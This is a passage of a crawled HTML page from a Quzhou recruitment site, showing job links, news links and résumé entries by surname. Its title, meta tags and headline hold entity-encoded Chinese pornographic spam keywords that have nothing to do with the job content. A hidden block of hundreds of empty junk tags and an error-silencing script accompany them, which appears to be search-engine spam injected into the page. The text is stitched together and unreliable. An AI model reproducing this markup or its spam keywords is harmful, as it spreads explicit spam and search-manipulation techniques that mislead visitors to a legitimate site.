

--- FILE ---
content_type: text/html
request_url: http://m.zkeyy.com/
body_size: 10779
content:



















<!----->















<!DOCTYPE html>
<html>
<head>
<title>&#20122;&#27954;&#19968;&#36215;&#33394;&#19968;&#33394;&#20122;&#27954;&#97;&#118;&#46;&#99;&#111;&#109;&#124;&#20037;&#20037;&#22269;&#20135;&#24615;&#29233;&#31934;&#21697;&#20813;&#36153;&#20837;&#21475;&#35266;&#30475;&#40644;&#33394;&#124;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#21306;&#20122;&#24030;&#22825;&#22530;&#39640;&#28165;&#26080;&#30721;&#124;&#27431;&#32654;&#23447;&#21512;&#33394;&#22270;&#21306;&#20122;&#27954;&#32;&#21046;&#26381;&#32;&#19968;&#21306;&#124;&#31934;&#21697;&#22825;&#22530;&#19968;&#21306;&#26080;&#30721;&#27431;&#27954;&#33258;&#25293;&#20599;&#25293;&#28608;&#24773;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#19969;&#39321;&#33394;&#33394;&#20116;&#26376;&#23159;&#23159;&#124;&#20061;&#19968;&#19968;&#21306;&#20108;&#21306;&#28595;&#38376;&#22269;&#20135;&#32;&#19968;&#21306;&#124;&#21320;&#22812;&#30007;&#20154;&#22825;&#22530;&#33394;&#29233;&#21306;&#32473;&#21512;&#32593;</title>
<link rel="stylesheet" href="/static/kmsite-zppc-moban1/css/base.css?v=20210501">
<link rel="stylesheet" type="text/css" href="/static/kmsite-zppc-moban1/css/index.css?v=20210501"/>
<link rel="stylesheet" type="text/css" href="/static/kmsite-zppc-moban1/css/jobList.css?v=20210501"/>
<link rel="stylesheet" type="text/css" href="/static/kmsite-zppc-moban1/css/myAlert.css"/>
<link rel="stylesheet" href="https://cdn.bootcdn.net/ajax/libs/Swiper/5.2.1/css/swiper.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/5.2.1/js/swiper.min.js"> </script>


<script src="/static/jquery/jquery-1.9.1.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/kmsite-zppc-moban1/js/common.js?v=20210501" type="text/javascript" charset="utf-8"></script>
<script src="/static/kmsite-zppc-moban1/js/index.js?v=20210501" type="text/javascript" charset="utf-8"></script>
<script src="/static/kmsite-zppc-moban1/js/myAlert.js" type="text/javascript" charset="utf-8"></script>

	<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-store" /><meta http-equiv="Pragma" content="no-cache" /><meta http-equiv="Expires" content="0" />
<meta name="author" content="http://m.zkeyy.com/"/><meta http-equiv="X-UA-Compatible" content="IE=7,IE=9,IE=10" />




	
	
		<link rel="shortcut icon" href="/static/favicon.ico">
	



<meta name="decorator" content="cms_index_domain_city_km1"/>
<meta name="description" content="&#20122;&#27954;&#19968;&#36215;&#33394;&#19968;&#33394;&#20122;&#27954;&#97;&#118;&#46;&#99;&#111;&#109;&#124;&#20037;&#20037;&#22269;&#20135;&#24615;&#29233;&#31934;&#21697;&#20813;&#36153;&#20837;&#21475;&#35266;&#30475;&#40644;&#33394;&#124;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#21306;&#20122;&#24030;&#22825;&#22530;&#39640;&#28165;&#26080;&#30721;&#124;&#27431;&#32654;&#23447;&#21512;&#33394;&#22270;&#21306;&#20122;&#27954;&#32;&#21046;&#26381;&#32;&#19968;&#21306;&#124;&#31934;&#21697;&#22825;&#22530;&#19968;&#21306;&#26080;&#30721;&#27431;&#27954;&#33258;&#25293;&#20599;&#25293;&#28608;&#24773;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#19969;&#39321;&#33394;&#33394;&#20116;&#26376;&#23159;&#23159;&#124;&#20061;&#19968;&#19968;&#21306;&#20108;&#21306;&#28595;&#38376;&#22269;&#20135;&#32;&#19968;&#21306;&#124;&#21320;&#22812;&#30007;&#20154;&#22825;&#22530;&#33394;&#29233;&#21306;&#32473;&#21512;&#32593;" />
<meta name="keywords" content="&#20122;&#27954;&#19968;&#36215;&#33394;&#19968;&#33394;&#20122;&#27954;&#97;&#118;&#46;&#99;&#111;&#109;&#124;&#20037;&#20037;&#22269;&#20135;&#24615;&#29233;&#31934;&#21697;&#20813;&#36153;&#20837;&#21475;&#35266;&#30475;&#40644;&#33394;&#124;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#21306;&#20122;&#24030;&#22825;&#22530;&#39640;&#28165;&#26080;&#30721;&#124;&#27431;&#32654;&#23447;&#21512;&#33394;&#22270;&#21306;&#20122;&#27954;&#32;&#21046;&#26381;&#32;&#19968;&#21306;&#124;&#31934;&#21697;&#22825;&#22530;&#19968;&#21306;&#26080;&#30721;&#27431;&#27954;&#33258;&#25293;&#20599;&#25293;&#28608;&#24773;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#19969;&#39321;&#33394;&#33394;&#20116;&#26376;&#23159;&#23159;&#124;&#20061;&#19968;&#19968;&#21306;&#20108;&#21306;&#28595;&#38376;&#22269;&#20135;&#32;&#19968;&#21306;&#124;&#21320;&#22812;&#30007;&#20154;&#22825;&#22530;&#33394;&#29233;&#21306;&#32473;&#21512;&#32593;" />
<style> 
.div-a{ float:left;width:49%;font-size: 15px;
	color: #999;line-height: 22px;} 
.div-b{ float:left;width:49%;font-size: 15px;
	color: #999;line-height: 22px;} 
</style>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://m.zkeyy.com/">&#20122;&#27954;&#19968;&#36215;&#33394;&#19968;&#33394;&#20122;&#27954;&#97;&#118;&#46;&#99;&#111;&#109;&#124;&#20037;&#20037;&#22269;&#20135;&#24615;&#29233;&#31934;&#21697;&#20813;&#36153;&#20837;&#21475;&#35266;&#30475;&#40644;&#33394;&#124;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#21306;&#20122;&#24030;&#22825;&#22530;&#39640;&#28165;&#26080;&#30721;&#124;&#27431;&#32654;&#23447;&#21512;&#33394;&#22270;&#21306;&#20122;&#27954;&#32;&#21046;&#26381;&#32;&#19968;&#21306;&#124;&#31934;&#21697;&#22825;&#22530;&#19968;&#21306;&#26080;&#30721;&#27431;&#27954;&#33258;&#25293;&#20599;&#25293;&#28608;&#24773;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#19969;&#39321;&#33394;&#33394;&#20116;&#26376;&#23159;&#23159;&#124;&#20061;&#19968;&#19968;&#21306;&#20108;&#21306;&#28595;&#38376;&#22269;&#20135;&#32;&#19968;&#21306;&#124;&#21320;&#22812;&#30007;&#20154;&#22825;&#22530;&#33394;&#29233;&#21306;&#32473;&#21512;&#32593;</a></h1>
<div id="13aky" class="pl_css_ganrao" style="display: none;"><span id="13aky"><label id="13aky"></label></span><samp id="13aky"></samp><em id="13aky"><ruby id="13aky"><delect id="13aky"></delect></ruby></em><tr id="13aky"></tr><label id="13aky"><button id="13aky"></button></label><abbr id="13aky"><samp id="13aky"><address id="13aky"><tfoot id="13aky"></tfoot></address></samp></abbr><strike id="13aky"></strike><pre id="13aky"><meter id="13aky"><nobr id="13aky"><form id="13aky"></form></nobr></meter></pre><wbr id="13aky"><form id="13aky"></form></wbr><var id="13aky"><acronym id="13aky"></acronym></var><menu id="13aky"><legend id="13aky"></legend></menu><dfn id="13aky"></dfn><thead id="13aky"><ruby id="13aky"><ol id="13aky"></ol></ruby></thead><center id="13aky"></center><thead id="13aky"></thead><dl id="13aky"></dl><menu id="13aky"></menu><thead id="13aky"><object id="13aky"><big id="13aky"><nobr id="13aky"></nobr></big></object></thead><legend id="13aky"><mark id="13aky"></mark></legend><strike id="13aky"></strike><small id="13aky"><p id="13aky"><ruby id="13aky"><label id="13aky"></label></ruby></p></small><strong id="13aky"></strong><video id="13aky"></video><delect id="13aky"></delect><pre id="13aky"><input id="13aky"></input></pre><cite id="13aky"><center id="13aky"></center></cite><acronym id="13aky"><b id="13aky"><legend id="13aky"><output id="13aky"></output></legend></b></acronym><dfn id="13aky"></dfn><video id="13aky"><menu id="13aky"><samp id="13aky"><small id="13aky"></small></samp></menu></video><em id="13aky"><rt id="13aky"></rt></em><tbody id="13aky"><noframes id="13aky"></noframes></tbody><nav id="13aky"></nav><form id="13aky"></form><legend id="13aky"><mark id="13aky"><table id="13aky"><td id="13aky"></td></table></mark></legend><mark id="13aky"></mark><object id="13aky"><del id="13aky"><nobr id="13aky"><pre id="13aky"></pre></nobr></del></object><samp id="13aky"><small id="13aky"></small></samp><video id="13aky"></video><bdo id="13aky"><pre id="13aky"><optgroup id="13aky"></optgroup></pre></bdo><output id="13aky"><strong id="13aky"><font id="13aky"><s id="13aky"></s></font></strong></output><dfn id="13aky"><center id="13aky"><optgroup id="13aky"></optgroup></center></dfn><label id="13aky"><progress id="13aky"><listing id="13aky"><span id="13aky"></span></listing></progress></label><legend id="13aky"><kbd id="13aky"><strong id="13aky"><sub id="13aky"></sub></strong></kbd></legend><cite id="13aky"><center id="13aky"></center></cite><dl id="13aky"><noframes id="13aky"></noframes></dl><dl id="13aky"></dl><option id="13aky"><source id="13aky"></source></option><tt id="13aky"><source id="13aky"><menuitem id="13aky"><fieldset id="13aky"></fieldset></menuitem></source></tt><output id="13aky"><dl id="13aky"><font id="13aky"><label id="13aky"></label></font></dl></output><strike id="13aky"><noscript id="13aky"><sup id="13aky"><option id="13aky"></option></sup></noscript></strike><nobr id="13aky"><pre id="13aky"></pre></nobr><div id="13aky"><th id="13aky"><acronym id="13aky"><dfn id="13aky"></dfn></acronym></th></div><abbr id="13aky"></abbr><font id="13aky"></font><dl id="13aky"></dl><tr id="13aky"></tr><blockquote id="13aky"></blockquote><u id="13aky"></u><progress id="13aky"></progress><table id="13aky"></table><source id="13aky"><tr id="13aky"><fieldset id="13aky"></fieldset></tr></source><em id="13aky"></em><strong id="13aky"></strong><form id="13aky"><u id="13aky"><thead id="13aky"><video id="13aky"></video></thead></u></form><thead id="13aky"><li id="13aky"><tfoot id="13aky"></tfoot></li></thead><big id="13aky"><track id="13aky"><pre id="13aky"><small id="13aky"></small></pre></track></big><strong id="13aky"></strong><thead id="13aky"><object id="13aky"></object></thead><span id="13aky"><optgroup id="13aky"></optgroup></span><nav id="13aky"><blockquote id="13aky"></blockquote></nav><acronym id="13aky"><object id="13aky"></object></acronym><tr id="13aky"><th id="13aky"><button id="13aky"><acronym id="13aky"></acronym></button></th></tr><noscript id="13aky"><tbody id="13aky"><noframes id="13aky"></noframes></tbody></noscript><div id="13aky"><bdo id="13aky"></bdo></div><progress id="13aky"></progress><noframes id="13aky"><sub id="13aky"><tr id="13aky"><th id="13aky"></th></tr></sub></noframes><tr id="13aky"><abbr id="13aky"><wbr id="13aky"></wbr></abbr></tr><center id="13aky"></center><listing id="13aky"></listing><button id="13aky"></button><rp id="13aky"></rp><tr id="13aky"><abbr id="13aky"><wbr id="13aky"></wbr></abbr></tr><meter id="13aky"></meter><noscript id="13aky"><meter id="13aky"></meter></noscript><sup id="13aky"><option id="13aky"></option></sup><ruby id="13aky"></ruby><code id="13aky"></code><menuitem id="13aky"><strong id="13aky"></strong></menuitem><b id="13aky"></b><sub id="13aky"></sub><style id="13aky"></style><dfn id="13aky"></dfn><sub id="13aky"><input id="13aky"></input></sub><mark id="13aky"></mark><sup id="13aky"><font id="13aky"><pre id="13aky"></pre></font></sup><sup id="13aky"></sup><source id="13aky"></source><address id="13aky"></address><acronym id="13aky"></acronym><table id="13aky"></table><blockquote id="13aky"><th id="13aky"></th></blockquote><samp id="13aky"><small id="13aky"><dfn id="13aky"></dfn></small></samp><track id="13aky"><pre id="13aky"><small id="13aky"><p id="13aky"></p></small></pre></track><track id="13aky"></track><fieldset id="13aky"></fieldset><ins id="13aky"><th id="13aky"><thead id="13aky"></thead></th></ins><thead id="13aky"></thead><sup id="13aky"><form id="13aky"></form></sup><legend id="13aky"></legend><thead id="13aky"></thead><output id="13aky"></output><center id="13aky"></center><form id="13aky"><legend id="13aky"><track id="13aky"><dl id="13aky"></dl></track></legend></form><listing id="13aky"></listing><acronym id="13aky"><abbr id="13aky"><legend id="13aky"><abbr id="13aky"></abbr></legend></abbr></acronym><thead id="13aky"><ruby id="13aky"></ruby></thead><th id="13aky"><span id="13aky"><dfn id="13aky"><center id="13aky"></center></dfn></span></th><dfn id="13aky"></dfn><blockquote id="13aky"></blockquote><pre id="13aky"></pre><th id="13aky"></th><tr id="13aky"></tr><fieldset id="13aky"></fieldset><menuitem id="13aky"></menuitem><dfn id="13aky"></dfn><var id="13aky"><address id="13aky"><strong id="13aky"><big id="13aky"></big></strong></address></var><option id="13aky"></option><tr id="13aky"></tr><span id="13aky"><form id="13aky"><legend id="13aky"><rp id="13aky"></rp></legend></form></span><acronym id="13aky"></acronym><acronym id="13aky"></acronym><blockquote id="13aky"></blockquote><video id="13aky"><menu id="13aky"><samp id="13aky"><legend id="13aky"></legend></samp></menu></video><pre id="13aky"><sup id="13aky"></sup></pre><var id="13aky"><address id="13aky"><strong id="13aky"><big id="13aky"></big></strong></address></var><label id="13aky"><button id="13aky"></button></label><table id="13aky"></table><button id="13aky"></button><menu id="13aky"><xmp id="13aky"><small id="13aky"></small></xmp></menu><fieldset id="13aky"><acronym id="13aky"><menu id="13aky"></menu></acronym></fieldset><var id="13aky"><address id="13aky"></address></var><ul id="13aky"><strong id="13aky"><sup id="13aky"></sup></strong></ul><abbr id="13aky"><dl id="13aky"></dl></abbr><small id="13aky"></small><dfn id="13aky"><strike id="13aky"><output id="13aky"><strike id="13aky"></strike></output></strike></dfn><pre id="13aky"></pre><dfn id="13aky"><strike id="13aky"><output id="13aky"><strike id="13aky"></strike></output></strike></dfn><rt id="13aky"></rt><span id="13aky"></span><thead id="13aky"></thead></div>
<div   id="jdrfwlvgtb"   class="headerpage">
  <div   id="jdrfwlvgtb"   class="header_box_banner">
    <div   id="jdrfwlvgtb"   class="banner">
      <div   id="jdrfwlvgtb"   class="container w_1200 clearfix">
        <div   id="jdrfwlvgtb"   class="banner-right clearfix">
          <div   id="jdrfwlvgtb"   class="login">
            <div   id="jdrfwlvgtb"   class="login_before" style=""> <span>您好，歡迎來到衢州人才網(wǎng)！</span>
               <a href="/a"  style="margin-left:8px;">請(qǐng)登錄</a> 
              
            </div>
            <div   id="jdrfwlvgtb"   class="login_after" style="display:none;"> <span id="showusernamet"></span><span>，您好！歡迎來到衢州人才網(wǎng)！</span> </div>
          </div>
          <!--
          <div   id="jdrfwlvgtb"   class="weixinLogin duanxiLogin" style="" dataTye="ewmLogin"><a href="javascript:void(0)"><i></i><span>微信登錄</span></a></div>
		 -->
         
        </div>
        <ul class="channelList fr">
          <li id="jdrfwlvgtb"    class="fabu_banner">
            <div   id="jdrfwlvgtb"   class="fabu_title"> 我要發(fā)布 </div>
            <div   id="jdrfwlvgtb"   class="login_afterInfo">
              <div   id="jdrfwlvgtb"   class="sanjiao_banner"> <i class="triangle_up"></i> <i class="triangle_down"></i> </div>
              <div   id="jdrfwlvgtb"   class="listBox" id="dsy_D01_87">
                <div>
                  <div><a href="/a" target="_blank">企業(yè)入駐</a></div>
                  <div><a href="/a" target="_blank">創(chuàng)建簡歷</a></div>
                </div>
              </div>
            </div>
          </li>
          <li id="jdrfwlvgtb"    class="ydd"> <a href="javascript:void(0)"><i class="iconfont iconshouji"></i> 移動(dòng)端</a>
            <div   id="jdrfwlvgtb"   class="pop-none">
              <div> <span id="jdrfwlvgtb"    class="pop-none-txt">微信公眾號(hào)</span>
                
                  
                   <img src="/static/images/kmrc_kefu_wx1.png" alt=""> 
                
                <span id="jdrfwlvgtb"    class="pop-none-ins">懂您的招聘網(wǎng)站</span> </div>
            </div>
          </li>
          <li id="jdrfwlvgtb"    class="phone">
            
              
               <a href="contact.html"><i></i><span>我要聯(lián)系</span></a> 
            
          </li>
        </ul>
      </div>
    </div>
    <div   id="jdrfwlvgtb"   class="header w_1200 clearfix">
      <div   id="jdrfwlvgtb"   class="menu fl">
        <div   id="jdrfwlvgtb"   class="menuLeft ">
          <div   id="jdrfwlvgtb"   class="login_bnner">
            
              
               <a href="/" >衢州人才網(wǎng)</a> 
            
          </div>
        </div>
      </div>
      <div   id="jdrfwlvgtb"   class="search fl">
        <div   id="jdrfwlvgtb"   class="input">
          <form id="TsearchForm" action="jobList.html?km=ok">
            <div   id="jdrfwlvgtb"   class="noArrow clearfix"> <span id="jdrfwlvgtb"    class="state fl">職位</span> <i class="fl iconfont icondown"></i> </div>
            <span id="jdrfwlvgtb"    class="sstate" style="display: none;"> <span data-tishi="請(qǐng)輸入職位或者公司關(guān)鍵字" data-action="jobList.html?km=ok">職位</span> <span data-tishi=" 請(qǐng)輸入關(guān)鍵字搜索簡歷" data-action="resumeList.html?km=ok">簡歷</span> </span>
            <input type="text" id="TsearchInput" value="" autocomplete="off" placeholder="請(qǐng)輸入職位或者公司關(guān)鍵字">
            <div   id="jdrfwlvgtb"   class="inputRightPart">
              <button type="submit" class="searchButton"><i class="iconfont iconsearch"></i></button>
            </div>
          </form>
        </div>
      </div>
      <div   id="jdrfwlvgtb"   class="saoma_banner clearfix fr">
        <div   id="jdrfwlvgtb"   class="txt_cont fl">
          <div   id="jdrfwlvgtb"   class="txt active"> 微信公眾號(hào)</div>
          <div   id="jdrfwlvgtb"   class="txt"> 查看更多工作 </div>
        </div>
        <div   id="jdrfwlvgtb"   class="ewmBanner fl">
          
            
             <img src="/static/images/kmrc_kefu_wx1.png" alt=""> 
          
        </div>
        <div   id="jdrfwlvgtb"   class="ewmBanner xcx fl displayfalse">
          
            
             <img src="/static/images/kmrc_kefu_wx1.png" alt=""> 
          
        </div>
      </div>
    </div>
    <div   id="jdrfwlvgtb"   class="shijidaohang" id="fc_nav">
      <ul class="channelList w_1200">
        <li id="jdrfwlvgtb"    class=""><a href="/">首頁</a></li>
        <li id="jdrfwlvgtb"    class=""><a href="jobList.html">職位搜索</a></li>
        <li id="jdrfwlvgtb"    class=""><a href="resumeList.html">簡歷中心</a></li>
        <li id="jdrfwlvgtb"    class=""><a href="companyList.html">招聘企業(yè)</a></li>
        <li id="jdrfwlvgtb"    class=""><a href="zixun.html">職場(chǎng)資訊</a></li>
        <li id="jdrfwlvgtb"    class=""><a href="yijuhua.html">一句話信息</a></li>
        <li id="jdrfwlvgtb"    class=""><a href="vip.html">收費(fèi)標(biāo)準(zhǔn)</a></li>
        <li id="jdrfwlvgtb"    class=""><a href="contact.html">聯(lián)系客服</a></li>
        <li id="jdrfwlvgtb"    class=""><a href="/a">會(huì)員中心</a></li>
      </ul>
    </div>
  </div>
  <!---r show--->
  <div   id="jdrfwlvgtb"   class="side-cont">
    <ul class="side-content">
      <li id="jdrfwlvgtb"    class="kefu-consult">
        <div   id="jdrfwlvgtb"   class="text"><i class="iconfont iconkefu"></i><br>
          在線客服</div>
        <div   id="jdrfwlvgtb"   class="box-53kf">
          <div>
            
              
               <img src="/static/images/kmrc_kefu_wx1.png" width="100" height="100"> 
            
            <p>聯(lián)系官方客服</p>
            <i class="caret-right"></i> </div>
        </div>
      </li>
      <li id="jdrfwlvgtb"    class="feedback"> <a class="text" href="/a"><i class="iconfont iconyijian"></i><br>
        會(huì)員中心</a> </li>
      <li id="jdrfwlvgtb"    class="zt-app">
        <div   id="jdrfwlvgtb"   class="text"> <i class="iconfont iconerweima"></i><br>
          公&nbsp;眾&nbsp;號(hào) </div>
        <div   id="jdrfwlvgtb"   class="qrCode">
          <div>
            
              
               <img src="/static/images/kmrc_kefu_wx1.png" width="100" height="100"> 
            
            <p>打開微信掃一掃</p>
            <i class="caret-right"></i> </div>
        </div>
      </li>
      <li id="jdrfwlvgtb"    class="to-top" id="Topfun">
        <div   id="jdrfwlvgtb"   class="text"><i class="iconfont iconfanhuidingbu"></i></div>
      </li>
    </ul>
  </div>
  <div   id="jdrfwlvgtb"   class="page-sign" style="display: none;"> </div>
</div>
<!---r show end--->

<!-- AD模塊-->
<div   id="jdrfwlvgtb"   class="guanggao_adv_list w_1200">
  <div   id="jdrfwlvgtb"   class="adv_banner"><a href="vip.html"> <img src="/static/kmsite-zppc-moban1/images/banner2.jpg" /></a>
    <div   id="jdrfwlvgtb"   class="txt"> 廣告 </div>
  </div>
</div>
<!-- 1---->
<!-- 模塊-->
<div   id="jdrfwlvgtb"   class="qiuzhi_gonglue_box w_1200">
  <div   id="jdrfwlvgtb"   class="qiuzhi_gonglue clearfix">
    <div   id="jdrfwlvgtb"   class="left_adv fl">
      <div align="center">
        
		<a class="clearfix" href="/zixun-1036e95b488c40ae94698b17672c4355.html"   style="color:">
            <div   id="jdrfwlvgtb"   class="title oneline">· 衢州最新招聘資訊2025-09-01 </div>
            </a> 
		
		<a class="clearfix" href="/zixun-3a5433bf90dc4ed597b63cb4ca51d685.html"   style="color:">
            <div   id="jdrfwlvgtb"   class="title oneline">· 衢州最新招聘資訊2025-03-24 </div>
            </a> 
		
		<a class="clearfix" href="/zixun-f2419102343142d5940b2d37617ee75e.html"   style="color:">
            <div   id="jdrfwlvgtb"   class="title oneline">· 衢州最新招聘資訊2025-05-26 </div>
            </a> 
		
		<a class="clearfix" href="/zixun-28ffbe4d5af64c10b95c9b95c3c9b535.html"   style="color:">
            <div   id="jdrfwlvgtb"   class="title oneline">· 衢州最新招聘資訊2025-05-26 </div>
            </a> 
		
		<a class="clearfix" href="/zixun-3c3175c1bad345b5995736606637b464.html"   style="color:">
            <div   id="jdrfwlvgtb"   class="title oneline">· 衢州最新招聘資訊2025-05-19 </div>
            </a> 
		
		<a class="clearfix" href="/zixun-ed036651c6714abda402299446110df7.html"   style="color:">
            <div   id="jdrfwlvgtb"   class="title oneline">· 衢州最新招聘資訊2025-03-03 </div>
            </a> 
		
		<a class="clearfix" href="/zixun-0bdfb6b0aad3476d8aff3a2e99ded9e0.html"   style="color:">
            <div   id="jdrfwlvgtb"   class="title oneline">· 事業(yè)單位人事管理?xiàng)l例 </div>
            </a> 
		
		<a class="clearfix" href="/zixun-eae0e13ccbfe4e7d857cc272e3a5699c.html"   style="color:">
            <div   id="jdrfwlvgtb"   class="title oneline">· 衢州最新招聘資訊2025-05-19 </div>
            </a> 
		
		<a class="clearfix" href="/zixun-6429bb489e7e43e6a4539e8aa26ccd26.html"   style="color:">
            <div   id="jdrfwlvgtb"   class="title oneline">· 衢州最新招聘資訊2025-06-30 </div>
            </a> 
		
		<a class="clearfix" href="/zixun-5cae0bbd2ec44e70a13b466b2726b615.html"   style="color:">
            <div   id="jdrfwlvgtb"   class="title oneline">· 衢州最新招聘資訊2025-06-23 </div>
            </a> 
		
		<a class="clearfix" href="/zixun-4781dbe6057e415c9a20763d7685d190.html"   style="color:">
            <div   id="jdrfwlvgtb"   class="title oneline">· 衢州最新招聘資訊2025-04-14 </div>
            </a> 
		
		<a class="clearfix" href="/zixun-194455f40e6143e8878fcd552a5f2c7e.html"   style="color:">
            <div   id="jdrfwlvgtb"   class="title oneline">· 中華人民共和國勞動(dòng)法 </div>
            </a> 
		
      </div>
    </div>
    <div   id="jdrfwlvgtb"   class="qiuzhi_cont fl">
      <div   id="jdrfwlvgtb"   class="content clearfix">
	  
	  
		

		  <div   id="jdrfwlvgtb"   class="div-a"> 
		  <a class="clearfix" href="job-c4e84959e8a34c12aa9e89232d4ee79f.html" title="電子商務(wù)"   style="">
		  
		  
            <div   id="jdrfwlvgtb"   class="title oneline">· 電子商務(wù)</div>
            </a> </div>
           

		  <div   id="jdrfwlvgtb"   class="div-a"> 
		  <a class="clearfix" href="job-a46d783d310d409ca5a7479a0727c045.html" title="教師"   style="">
		  
		  
            <div   id="jdrfwlvgtb"   class="title oneline">· 教師</div>
            </a> </div>
           

		  <div   id="jdrfwlvgtb"   class="div-a"> 
		  <a class="clearfix" href="job-ea517372fc5c40928b2c714f9d36af08.html" title="營業(yè)員"   style="">
		  
		  
            <div   id="jdrfwlvgtb"   class="title oneline">· 營業(yè)員</div>
            </a> </div>
           

		  <div   id="jdrfwlvgtb"   class="div-a"> 
		  <a class="clearfix" href="job-a2fb0caa4a5641b58cf9f62d2ce90a3f.html" title="銷售助理"   style="">
		  
		  
            <div   id="jdrfwlvgtb"   class="title oneline">· 銷售助理</div>
            </a> </div>
           

		  <div   id="jdrfwlvgtb"   class="div-a"> 
		  <a class="clearfix" href="job-908dcebe9efb462b8e1d2f452f92fd48.html" title="起重機(jī)司機(jī)"   style="">
		  
		  
            <div   id="jdrfwlvgtb"   class="title oneline">· 起重機(jī)司機(jī)</div>
            </a> </div>
           

		  <div   id="jdrfwlvgtb"   class="div-a"> 
		  <a class="clearfix" href="job-693e0061a48b45d99a90ce8ea8cfcd4b.html" title="智能化項(xiàng)目經(jīng)理"   style="">
		  
		  
            <div   id="jdrfwlvgtb"   class="title oneline">· 智能化項(xiàng)目經(jīng)理</div>
            </a> </div>
           

		  <div   id="jdrfwlvgtb"   class="div-a"> 
		  <a class="clearfix" href="job-17239b911a6f4f4aa9ff5d5684289c93.html" title="市場(chǎng)調(diào)查員"   style="">
		  
		  
            <div   id="jdrfwlvgtb"   class="title oneline">· 市場(chǎng)調(diào)查員</div>
            </a> </div>
           

		  <div   id="jdrfwlvgtb"   class="div-a"> 
		  <a class="clearfix" href="job-9ba0cbcb13414830b439edf7dee290e1.html" title="平面設(shè)計(jì)"   style="">
		  
		  
            <div   id="jdrfwlvgtb"   class="title oneline">· 平面設(shè)計(jì)</div>
            </a> </div>
           

		  <div   id="jdrfwlvgtb"   class="div-a"> 
		  <a class="clearfix" href="job-2e1a4d1e58914ee0b9d6f08c2e90ddc4.html" title="國際貿(mào)易"   style="">
		  
		  
            <div   id="jdrfwlvgtb"   class="title oneline">· 國際貿(mào)易</div>
            </a> </div>
           

		  <div   id="jdrfwlvgtb"   class="div-a"> 
		  <a class="clearfix" href="job-4e75c798ca17415fa3faee4e2284f6bf.html" title="業(yè)務(wù)員"   style="">
		  
		  
            <div   id="jdrfwlvgtb"   class="title oneline">· 業(yè)務(wù)員</div>
            </a> </div>
           

		  <div   id="jdrfwlvgtb"   class="div-a"> 
		  <a class="clearfix" href="job-643d0b6265564b1bb70a6a88f9e4f345.html" title="管理文員"   style="">
		  
		  
            <div   id="jdrfwlvgtb"   class="title oneline">· 管理文員</div>
            </a> </div>
           

		  <div   id="jdrfwlvgtb"   class="div-a"> 
		  <a class="clearfix" href="job-b5b71abaeed04661b355ed34801078ce.html" title="商場(chǎng)經(jīng)理"   style="">
		  
		  
            <div   id="jdrfwlvgtb"   class="title oneline">· 商場(chǎng)經(jīng)理</div>
            </a> </div>
           
		   
		    
			
				 
		  <div   id="jdrfwlvgtb"   class="div-b"> <a class="clearfix" href="/resume-ed3f1f828010442982aad0ffa77073d3.html"   style="">
            <div   id="jdrfwlvgtb"   class="title oneline">· 鄧先生
			[技工/普工]</div>
            </a> </div>
           
			
				 
		  <div   id="jdrfwlvgtb"   class="div-b"> <a class="clearfix" href="/resume-86157c14bdab4bee976f20d26f967ca5.html"   style="">
            <div   id="jdrfwlvgtb"   class="title oneline">· 張女士
			[文員]</div>
            </a> </div>
           
			
				 
		  <div   id="jdrfwlvgtb"   class="div-b"> <a class="clearfix" href="/resume-7de95a9b8d1f4bdc850b9f744878d7ae.html"   style="">
            <div   id="jdrfwlvgtb"   class="title oneline">· 沈女士
			[文員]</div>
            </a> </div>
           
			
				 
		  <div   id="jdrfwlvgtb"   class="div-b"> <a class="clearfix" href="/resume-f95cbe4dfcfa491fa6d6dbcd8efe7e43.html"   style="">
            <div   id="jdrfwlvgtb"   class="title oneline">· 馬先生
			[技工/普工]</div>
            </a> </div>
           
			
				 
		  <div   id="jdrfwlvgtb"   class="div-b"> <a class="clearfix" href="/resume-94775afb62604f4f88d578270382a65b.html"   style="">
            <div   id="jdrfwlvgtb"   class="title oneline">· 劉女士
			[教師]</div>
            </a> </div>
           
			
				 
		  <div   id="jdrfwlvgtb"   class="div-b"> <a class="clearfix" href="/resume-ab1894110102433db1605b283376ea5d.html"   style="">
            <div   id="jdrfwlvgtb"   class="title oneline">· 梁先生
			[行政/后勤]</div>
            </a> </div>
           
			
				 
		  <div   id="jdrfwlvgtb"   class="div-b"> <a class="clearfix" href="/resume-6c0107d32c2149f58a25a94818026a5d.html"   style="">
            <div   id="jdrfwlvgtb"   class="title oneline">· 劉女士
			[教師]</div>
            </a> </div>
           
			
				 
		  <div   id="jdrfwlvgtb"   class="div-b"> <a class="clearfix" href="/resume-02198673e9a54c0c8ff66a9a1a562cd3.html"   style="">
            <div   id="jdrfwlvgtb"   class="title oneline">· 男先生
			[營業(yè)員]</div>
            </a> </div>
           
			
				 
		  <div   id="jdrfwlvgtb"   class="div-b"> <a class="clearfix" href="/resume-ca964d1b36104ac3baab9d4cd0075a1c.html"   style="">
            <div   id="jdrfwlvgtb"   class="title oneline">· 曾女士
			[行政/后勤]</div>
            </a> </div>
           
			
				 
		  <div   id="jdrfwlvgtb"   class="div-b"> <a class="clearfix" href="/resume-eb0c30eb9b664c889e59a037da416fe4.html"   style="">
            <div   id="jdrfwlvgtb"   class="title oneline">· 范先生
			[其他職位]</div>
            </a> </div>
           
			
				 
		  <div   id="jdrfwlvgtb"   class="div-b"> <a class="clearfix" href="/resume-8c0a565603f941f8a74b16502b8e1cf9.html"   style="">
            <div   id="jdrfwlvgtb"   class="title oneline">· 謝先生
			[銷售崗位]</div>
            </a> </div>
           
			
				 
		  <div   id="jdrfwlvgtb"   class="div-b"> <a class="clearfix" href="/resume-945572d4be7f4929afe272ae58c9e315.html"   style="">
            <div   id="jdrfwlvgtb"   class="title oneline">· 范女士
